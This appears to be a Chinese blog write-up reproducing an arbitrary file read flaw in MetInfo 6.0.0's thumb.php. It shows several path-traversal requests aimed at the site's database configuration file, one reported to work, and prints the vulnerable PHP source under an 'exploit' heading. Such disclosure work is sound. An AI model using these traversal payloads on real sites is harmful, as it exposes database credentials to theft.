漏洞描述
MetInfo 6.0.0 版本中的C:\phpstudy_2016\WWW\metinfo_6.0.0\app\system\include\module\old_thumb.class.php 文件存在任意文件读取漏洞,攻击者可利用漏洞读取网站上的敏感文件。
漏洞等级
高危
漏洞复现
基本环境
| 组件 | 版本 |
|---|---|
| OS | Microsoft Windows Server 2016 Standard |
| Web Server | phpStudy 2016 |
| MetInfo | 6.0.0 |
漏洞点
/include/thumb.php

第一次测试:
/include/thumb.php?dir=..././http/..././config/config_db.php
读取失败
第二次测试:
/include/thumb.php?dir=.....///http/.....///config/config_db.php
读取失败
第三次测试:
/include/thumb.php?dir=http/.....///.....///config/config_db.php
读取失败
第四次测试:
/include/thumb.php?dir=http\..\..\config\config_db.php
读取成功
EXP编写
<?php
# MetInfo Enterprise Content Management System
# Copyright (C) MetInfo Co.,Ltd (http://www.metinfo.cn). All rights reserved.
defined('IN_MET') or exit('No permission');
load::sys_class('web');
class old_thumb extends web{
public function doshow(){
global $_M;
$dir = str_replace(array('../','./'), '', $_GET['dir']);
if(substr(str_replace($_M['url']['site'], '', $dir),0,4) == 'http' && strpos($dir, './') === false){
header("Content-type: image/jpeg");
ob_start();
readfile($dir);
ob_flush();
flush();
die;
}
if($_M['form']['pageset']){
$path = $dir."&met-table={$_M['form']['met-table']}&met-field={$_M['form']['met-field']}";
}else{
$path = $dir;
}
$image = thumb($path,$_M['form']['x'],$_M['form']['y']);
if($_M['form']['pageset']){
$img = explode('?', $image);
$img = $img[0];
}else{
$img = $image;
}
if($img){
header("Content-type: image/jpeg");
ob_start();
readfile(PATH_WEB.str_replace($_M['url']['site'], '', $img));
ob_flush();
flush();
}
}
}
# This program is an open source system, commercial use, please consciously to purchase commercial license.
# Copyright (C) MetInfo Co., Ltd. (http://www.metinfo.cn). All rights reserved.
?>
修复方案
打补丁、升级、上设备






















 1727
1727











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








